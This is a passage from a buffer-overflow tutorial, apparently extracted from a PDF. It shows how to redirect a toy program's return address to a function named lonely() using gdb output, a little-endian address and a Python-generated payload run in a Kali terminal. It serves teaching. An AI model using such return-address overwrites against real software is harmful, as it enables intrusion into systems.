 Back to Return
Let's get back to example 5. We already know the structure of a stack after a function call. The return address is the one right above argument 1. What
we want the program to do is to run the lonely() function after finishing func(). To do this, we simply need to modify the return address and point it to
where lonely() is in the memory. This shouldn't be too hard any more.
(gdb) disassemble lonely
Dump of assembler code for function lonely:
   0x0804847c <+0>:     push   ebp
   0x0804847d <+1>:     mov    ebp,esp
   0x0804847f <+3>:     sub    esp,0x18
   0x08048482 <+6>:     mov    DWORD PTR [esp],0x8048590
   0x08048489 <+13>:    call   0x8048350 <puts@plt>
   0x0804848e <+18>:    leave
   0x0804848f <+19>:    ret
End of assembler dump.
Lonely is located at 0x0804847c. We need to reverse the bytes because of the little endian structure employed by Intel processors. 0x0804847c would
become "\x7c\x84\x04\x08". We knew that 48 bytes of padding took us to argument 1. However, we don't want to overwrite the return address with Bs
any more. We want to overwrite it with lonely()'s address. Since the saved return address is right before argument 1, we now only need 44 bytes of
padding followed by the new memory address and a "\x01" to complete this overflow.
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# ./ex5 $(python -c 'print "B"*44 + "\x7c\x84\x04\x08" + "\x0
1"')
Secret!
Better secret!!
Segmentation fault
root@kali:~/Desktop#
Figure 6: Calling lonely() in ex5 using overflow
You might wonder why a segmentation fault still occurs. This is still due to the fact that the program is not returning to the main function and exiting
properly. The original return address was pointed at the end of main but we've moved it to point to lonely(). After lonely() completes, it returns to an
invalid address outside of func().